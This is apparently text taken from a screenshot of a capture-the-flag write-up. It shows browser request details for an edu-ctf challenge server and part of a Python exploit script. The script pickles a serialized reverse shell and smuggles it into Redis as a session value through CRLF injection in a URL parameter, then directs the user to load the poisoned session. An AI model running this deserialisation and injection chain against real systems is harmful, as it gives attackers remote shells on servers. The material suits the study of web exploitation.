 Headers Cookies Params Response Timings Stack Trace Security
Request URL: https://edu-ctf.csie.org:10163/
Request method: GET
Remote address: 140.112.31.97:10163
Status code: 200 OK
Version: HTTP/1.0
Filter headers
Response headers (270 B)
Content-Length: 885
Content-Type: text/html; charset=utf-8
Date: Sat, 30 Nov 2019 07:16:41 GMT
Server: Werkzeug/0.16.0 Python/3.7.3
Set-Cookie: session=ffab9582-1ec5-461b-af2...7:16:41 GMT; HttpOnly; Path=/
SESSION
12 sh_serial = pickle.dumps(sh)
13 sh_serial = str(sh_serial)[1:]
14 sh_serial = urllib.parse.quote(sh_serial)
Serialized reverse shell
15 print(sh_serial)
16
CRLF Injection
17 # send payload
18 p = 'http://redis:6379/?q=HTTP/1.1%0D%0ASET
"session:ffab9582-1ec5-461b-af2e-15621b9b4d67" ' + sh_serial + '%0D%0AHeader2:
THIS_IS_MY_HEADER_2%0D%0A'
19 print('palyload for hackbar [  url=%s  ]' % (p))
20 r = requests.post('https://edu-ctf.csie.org:10163', data={'url': p}, verify=False)
21 print('visit [  %s  ] in broewer with session ID NOT EQUAL [  %s  ] for reverse
shell' % (r.text, "session:ffab9582-1ec5-461b-af2e-15621b9b4d67"))